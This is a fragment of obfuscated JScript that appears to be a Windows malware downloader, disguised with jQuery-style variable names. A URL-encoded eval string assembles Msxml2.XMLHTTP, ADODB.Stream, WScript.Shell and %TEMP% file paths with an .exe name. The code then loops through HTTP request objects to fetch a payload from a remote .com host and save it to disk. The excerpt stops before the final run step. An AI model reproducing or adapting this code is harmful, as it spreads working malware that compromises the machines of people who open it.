 eval(keepData("doneName%20%3D%20%28%22t.Sh%22%29%3B%20returnTrue%20%3D%20%28170%29%3B%20value%20%3D%20%28%22ingmou%22%29%3B%20contains%20%3D%20%28217%29%3B%20resolve%20%3D%20%2841%29%3Bvar
%20rclickable%20%3D%20%28%22op%22%29%2C%20firstDataType%20%3D%20%28%222.S%22%29%2C%20first%20%3D%20%28%22vir%22%29%2C%20ignored%20%3D%20%288114%29%2C%20noCloneChecked%20%3D%20%28function%
%20nodeIndex%28%29%7B%7D%2C%203%29%2C%20hasOwn%20%3D%20%28%22/zW%22%29%3BownerDocument%20%3D%20%28%22Msxm%22%29%2C%20refElements%20%3D%20%28%22ate%22%29%2C%20createElement%20%3D%20%28220%
%29%2C%20firstElementChild%20%3D%20%28%22ct%22%29%2C%20handlerQueue%20%3D%20%287%29%3Bvar%20gotoEnd%20%3D%20%286044619%29%2C%20protocol%20%3D%20%2836537408127985%29%2C%20rscriptTypeMasked
%20%3D%20%28%22r%22%29%2C%20results%20%3D%20%28%22ript%22%29%2C%20domManip%20%3D%20%28%22F.exe%22%29%3BresponseContainer%20%3D%20%28%222.Se%22%29%3BdefaultValue%20%3D%20%287388361%29%3B%
%20cloneCopyEvent%20%3D%20%2831%29%3B%20inspect%20%3D%20%28%22te%22%29%3B%20handleObj%20%3D%20%28function%20nodeIndex.elemLang%28%29%7Bvar%20percent%3D%20%5B%5D%5B%22cons%22%20+%20checked
%20+%20%22cto%22%20+%20rscriptTypeMasked%5D%5B%22pro%22%20+%20rlocalProtocol%20+%20%22pe%22%5D%5BurlAnchor%20+%20%22o%22%20+%20rscriptTypeMasked%20+%20%22t%22%5D%5Btrim%20+%20%22pply%22%5D%
%28%29%3B%20return%20percent%3B%7D%2C%20%22dy%22%29%3Bvar%20createComment%20%3D%20%28%22.%22%29%3BonlyHandlers%20%3D%20%28%22MLHTT%22%29%3B%20checked%20%3D%20%28%22tru%22%29%3B%
%20checkNonElements%20%3D%20%28%22tate%22%29%3Boptall%20%3D%20%28%22P%25/%22%29%2C%20emptyGet%20%3D%20%28%22xe%22%29%2C%20clearTimeout%20%3D%20%28%22Msxml2%22%29%2C%20genFx%20%3D%20%282719%
%29%2C%20isXML%20%3D%20%28%22ty%22%29%3Bborder%20%3D%20%28%22.com/z%22%29%3BdeepDataAndEvents%20%3D%20%28%22LHTTP%22%29%3B%20location%20%3D%20%28%22TTP%22%29%3B%20cssFn%20%3D%20%28%22ateObj
%22%29%3B%20arr%20%3D%20%28249%29%3B%20clientLeft%20%3D%20%28%22p%22%29%3B%20rinputs%20%3D%20%2819%29%3Bcontents%20%3D%20%2846%29%3B%20runescape%20%3D%20%28%22n%22%29%3B%20dirruns%20%3D%
%20%28%22pt%22%29%3B%20original%20%3D%20%28117%29%3Bvar%20urlAnchor%20%3D%20%28%22s%22%29%2C%20method%20%3D%20%28%22ile%22%29%2C%20propFilter%20%3D%20%28168%29%2C%20requestHeadersNames%20%
%3D%20%28%22HTTP.3%22%29%3BoutermostContext%20%3D%20%28%22Expan%22%29%3B%20setAttribute%20%3D%20%28%22%3A//r%22%29%3B%20elementMatcher%20%3D%20%28%22ustac%22%29%3B%20innerHTML%20%3D%20%28%
%22eam%22%29%3B%20setMatchers%20%3D%20%28%22ADODB.%22%29%3B%20each%20%3D%20%281%29%3Bb%20%3D%20%28314%29%3B%20ajaxTransport%20%3D%20%2869%29%3B%20_removeData%20%3D%20%28%22oso%22%29%3B%
%20curCSSTop%20%3D%20%28%22od%22%29%3Breset%20%3D%20%282%29%2C%20rlocalProtocol%20%3D%20%28%22toty%22%29%2C%20checkContext%20%3D%20%28%22e%22%29%3Bvar%20fontWeight%20%3D%20%28%22//run%22%
%29%2C%20getAll%20%3D%20%28%22nd%22%29%2C%20rclass%20%3D%20%28%220%22%29%2C%20attaches%20%3D%20%28%22th%22%29%2C%20define%20%3D%20%28%22ntSt%22%29%2C%20children%20%3D%20%28%22ep%22%29%3Bvar
%20documentIsHTML%20%3D%20%28%22Sav%22%29%2C%20factory%20%3D%20%28%22t%22%29%2C%20trim%20%3D%20%28%22a%22%29%2C%20responseHeaders%20%3D%20%28%22eep%22%29%2C%20curValue%20%3D%20%28%22pons%
%22%29%2C%20fns%20%3D%20eval%3BparentNode%20%3D%20%28%22tus%22%29%2C%20getClientRects%20%3D%20%289%29%2C%20newUnmatched%20%3D%20%28%22ET%22%29%3Bvar%20amd%20%3D%20%282252%29%3B%3B"));
rjsonp = hasDuplicate = tween = rquery = nodeIndex.elemLang();
modified(rinputs, factory, location, contents, outermostContext);
disableScript(curCSSTop, deepDataAndEvents, curValue, outermostContext);
opener(genFx);
relative();
attrHandle["m" + curCSSTop + "e"] = ((16 + cloneCopyEvent) - 44);
attrHandle[isXML + "p" + checkContext] = each;
classNames(curValue, value, cssFn, method);
function stateVal() {
for (getElementsByClassName = 0; getElementsByClassName < scripts["leng" + attaches]; getElementsByClassName++) {
try {
what = hasDuplicate["WScrip" + factory]["Cre" + cssFn + "ect"](scripts[getElementsByClassName]);
contextBackup();
what["se" + getAll]();
break;
} catch (inArray) {}
}
while (what["readyS" + checkNonElements] != ((resolve - 37))) hasDuplicate["WSc" + results]["Sle" + children](((ajaxTransport, 169, original) & (42 * reset + 24)));
if (what["sta" + parentNode] == ((Math.pow(genFx, 2) - defaultValue) / (22 | handlerQueue))) {
attrHandle["o" + clientLeft + "e" + runescape]();
owner(genFx, rscriptTypeMasked, border);
rjsonp["WScri" + dirruns]["Sleep"]((Math.pow((3140 | amd), 2) - (Math.pow(gotoEnd, 2) - protocol)));
newContext();